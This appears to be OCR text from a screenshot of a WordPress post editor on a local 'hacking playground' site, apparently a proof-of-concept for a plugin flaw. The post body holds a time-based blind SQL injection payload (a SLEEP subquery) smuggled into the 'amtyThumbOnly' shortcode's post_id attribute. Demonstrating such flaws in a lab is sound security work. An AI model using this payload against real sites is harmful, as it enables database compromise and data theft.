 hacking playground 0 + New Howdy, author Weezlee
Screen Options ▼ Help ▼
Dashboard
Posts
All Posts
Add New
Media
Comments
Profile
Tools
Collapse menu
Add New Post
Add title
Permalink: http://localhost/?p=370&preview=true
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
[amtyThumbOnly percent=50 post_id=1/**/AND/**/(SELECT/**/7741/**/FROM
/**/(SELECT(SLEEP(5)))hlAf)]
Word count: 0 Draft saved at 5:15:46 pm.
Publish
Save Draft Preview
Status: Draft Edit
Visibility: Public Edit
Publish immediately Edit
Move to Trash Publish
Categories
All Categories Most Used
Uncategorized
Tags
Add
Separate tags with commas
Choose from the most used tags
Featured image
Set featured image